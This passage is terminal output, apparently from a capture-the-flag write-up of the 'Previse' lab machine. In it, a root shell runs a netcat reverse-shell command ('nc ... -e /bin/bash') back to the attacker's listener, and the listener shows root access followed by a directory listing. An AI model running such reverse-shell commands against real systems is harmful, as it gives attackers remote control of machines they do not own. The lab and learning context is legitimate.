 root@previse:~# id
id
root@previse:~# nc 10.10.14.4 4242 -e /bin/bash
nc 10.10.14.4 4242 -e /bin/bash
┌──(kali㉿kali)-[~/previse]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.104] 5
id
uid=0(root) gid=0(root) groups=0(root)
SHELL=/bin/bash script -q /dev/null
root@previse:~# ls -la
ls -la
total 48
drwxr-xr-x 5 m4lwhere m4lwhere 4096 Oct 29 15:46 .
drwxr-xr-x 3 root     root     4096 May 25 14:59 ..
lrwxrwxrwx 1 root     root        9 Jun  6 13:04 .bash_
-rw-r--r-- 1 m4lwhere m4lwhere  220 Apr  4  2018 .bash_
-rw-r--r-- 1 m4lwhere m4lwhere 3771 Apr  4  2018 .bash